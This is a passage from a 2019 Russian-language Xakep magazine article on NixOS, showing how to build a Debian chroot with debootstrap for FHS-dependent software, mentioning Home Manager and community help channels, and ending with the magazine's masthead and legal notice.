#### **БОЛЕЕ РАДИКАЛЬНОЕ РЕШЕНИЕ ПРОБЛЕМ С FHS**

Проблема несовместимости NixOS с FHS в основном затрагивает бинарные пакеты (суть проблемы я описал в соответствующем разделе), но часто бывает, что написанный очень странными людьми код собирается, только если в системе есть условный /usr/lib/libastral.so по жестко заданному пути, и вне FHS-совместимого окружения собирать становится невыносимо.

Решение с использованием Docker в этом случае довольно очевидно и приземленно, поэтому оставим его хипстерам. Для своих задач я предпочитаю использовать обычное chroot-окружение с Debian, и я покажу, как его готовить таким образом, чтобы он не доставлял проблем.

Для начала просто генерируем chroot с Debian или любым другим дистрибутивом, который мы будем использовать для FHS окружения (я использую Debian u Gentoo):

\$ cd /home/user/chroots

\$ debootstrap sid sid-root http://deb.debian.org/debian/

После чего добавляем в configuration.nix сервис с mount-костылями, который будет монтировать все нужные нам каталоги. Самое важное из этого — привязка (bind) домашнего каталога хостовой системы к системе **B** chroot.

![](_page_28_Picture_454.jpeg)

Далее добавляем в скрипт инициализацию используемого шелла (у меня **aro** .zshrc):

#### \$ alias fhs="su -c 'chroot /home/user/chroots/sid-root /bin/su -l user<sup>1</sup>"

Теперь достаточно набрать команду fhs, и мы окажемся в окружении Debian, использующем наш родной домашний каталог. Разве не прекрасно?

Далее, для того чтобы не перепутать окружения, я советую добавить небольшую проверку в тот же файл инициализации шелла.

#### \$ which apt >/dev/null 2>&1 && PS1="fhs-chroot \$PS1"

Что мы получили в итоге?

user@local  $\sim$  \$ fhs Password: debian user@local  $\sim$  \$

#### **HOME MANAGER**

Некоторые пользователи идут дальше и используют такой же подход к конфигурированию не только системы, но и домашнего каталога пользователя. Тут стоит отметить, что это будет эффективно не только на NixOS, так как home-manager от Rycee работает на уровне пользователя.

Например, Nix + home-manager можно использовать на macOS.

#### ЧЕМ ТЫ МОЖЕШЬ ПОМОЧЬ NIXOS?

На данный момент активна инициатива Zero Hydra Failures, которая предполагает устранение всех ошибок к следующему релизу 19.03.

#### ГДЕ ПОЛУЧИТЬ ПОМОЩЬ?

Англоязычную поддержку можно получить в канале #nixos на freenode, полный список каналов можно найти в списке с NixOS wiki.

Если тебе нужна поддержка на русском языке, можешь создать треды с тегами nix и nixos на ЛОРе, где на данный момент отвечают некоторые из русскоязычных разработчиков NixOS.

#### ВМЕСТО ЗАКЛЮЧЕНИЯ

Сегодня я приоткрыл часть повседневности пользователя NixOS. Можно видеть, что NixOS значительно упрощает базовый слой системы в рамках конфигурирования, а также позволяет не изобретать велосипед при использовании одной конфигурации на разных машинах, даже когда это не просто разные дистрибутивы, а разные операционные системы. <sup>В-</sup>

![](_page_29_Picture_0.jpeg)

#### №03 (240)

Главный редактор **Андрей Письменный** pismenny@glc.ru

Зам. главного редактора по техническим вопросам **Илья Русанен** rusanen@glc.ru

Выпускающий редактор

**Алексей Глазков**

glazkov@glc.ru

Литературный редактор **Ев гения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru **Александр «Dr.» Лозовский** lozovsky@glc.ru

**Иван «aLLy» Андреев** iam@russiansecurity.expert **Ев гений Зобнин** zobnin@glc.ru

**Татьяна Чупрова** chuprova@glc.ru

**Андрей Васильков** the.angstroem@gmail.com

**Валентин Холмогоров** valentin@holmogorov.ru

#### **MEGANEWS**

**Мария Нефёдова**

nefedova@glc.ru

#### АРТ

**yambuto**

yambuto@gmail.com

РЕКЛАМА

Директор по спецпроектам **Анна Яков лева** [yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2019